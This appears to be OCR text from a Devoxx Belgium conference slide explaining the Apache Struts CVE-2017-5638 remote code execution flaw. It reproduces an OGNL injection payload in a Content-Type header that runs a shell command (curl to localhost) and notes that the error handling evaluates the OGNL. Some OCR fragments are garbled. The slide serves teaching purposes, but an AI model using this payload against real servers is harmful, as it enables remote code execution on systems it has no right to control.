 https://dzone.com/articles/will-it-pwn-cve-2017-5638-remote-code-
execution-in
Content-Type: %{(#_='multipart/form-data').
(#_memberAccess=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS)
.
(@java.lang.Runtime@getRuntime().exec('curl
localhost:8000'))}
OGNL
Apache Struts
If type contains “multipart/form-data’
try to parse it as form data
This fails and as part of the building an error message the
OGNL is evaluated…
e the
!false
Pivotal
JET
BRAINS
@Devoxx Belgium